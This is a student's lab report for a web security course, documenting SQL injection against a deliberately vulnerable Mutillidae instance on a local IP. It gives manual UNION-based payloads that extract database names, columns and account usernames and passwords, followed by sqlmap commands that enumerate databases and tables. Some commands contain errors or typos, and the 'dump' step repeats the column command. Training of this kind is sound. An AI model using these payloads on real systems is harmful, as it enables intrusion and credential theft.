- Lab Title: A1 – SQL Injection (Data Extraction)
- Assignment Title: A1 – SQL Injection (Data Extraction)
- Student Name: Bashir Adam
- Student ID: 2025/FWSD/11509
- Course Name: BVWS102 – web application essentials
- Instructor Name: Aminu Idris
- Date of Submission: 13 JAN, 2025
- Version: Version 1.4.0

LAB OVERVIEW/OBJECTIVE
Objective
The objective of this lab is to demonstrate practical understanding of OWASP A1: SQL Injection by performing full data extraction from a vulnerable Mutillidae application. Students are required to first exploit the vulnerability manually, strictly following the exact step-by-step methodology demonstrated in the recorded video session, and then perform the same extraction using an automated tool (sqlmap).
Lab Environment
· Vulnerable Application: Mutillidae
· Platform: OWASP Broken Web Applications (BWA) or Metasploitable
· Vulnerability Category: OWASP A1 – SQL Injection

PART A: MANUAL SQL INJECTION (MANDATORY)
Lab Tasks (Step-by-Step Requirement
I first of all login as admin to verify my target is perfect

Then use the injection: “admin' order by 1,2,3,4,5,6” to find the total order and it give me error because the order is not up to 6

I the use the injection “union select 1,database(),user(),version(),5 to know the name of my database

Then I use the injection “order by 1,table_name,null,null,5” to know the names of the tables in the database


And I use the injection “union select 1,column_name,null,null,5 from information_schema.columns where table_schema ='owasp10'” to veiw all the columns in the enterer database not in one table

In this part I use the injection “union select 1,username,password,is_admin,5 from accounts” to view all the username and password of the table accounts

i used the this “http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details” as the general URL of my assignment

PART B: AUTOMATED SQL INJECTION USING SQLMAP (MANDATORY)
After successfully completing Part A (Manual Exploitation), students are required to repeat the data extraction process using sqlmap on the same vulnerable endpoint.
Tasks for Part B:
I use the command “sqlmap -u "http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=azad&password=azad&user-info-php-submit-button=View+Account+Details"” to test the volnarability testing




And then use the command “sqlmap -u "http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=azad&password=azad&user-info-php-submit-button=View+Account+Details" --dbs”to view the database

And this command “qlmap -u "http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=azad&password=azad&user-info-php-submit-button=View+Account+Details" --tables -D dvwa” to view the tables in the database

Then this command “sqlmap -u "http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=azad&password=azad&user-info-php-submit-button=View+Account+Details" --columns -D dvwa -T users” to view the columns in the table

Lastly i used this command “sqlmap -u "http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=azad&password=azad&user-info-php-submit-button=View+Account+Details" --columns -D dvwa -T users” to dump the entire database
